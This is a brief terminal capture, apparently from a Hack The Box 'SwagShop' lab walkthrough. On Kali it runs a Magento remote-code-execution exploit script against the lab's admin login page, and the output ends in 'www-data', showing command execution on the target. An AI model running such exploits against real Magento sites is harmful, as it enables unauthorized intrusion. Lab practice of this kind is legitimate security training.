 ┌──(root㉿kali)-[/home/li0t/Magento-RCE]
└─# python3 magento-rce-exploit.pyhttp://swagshop.htb/index.php/admin/
Form name: None
Control name: form_key
Control name: login[username]
Control name: dummy
Control name: login[password]
Control name: None
www-data
┌──(root㉿kali)-[/home/li0t/Magento-RCE]
└─#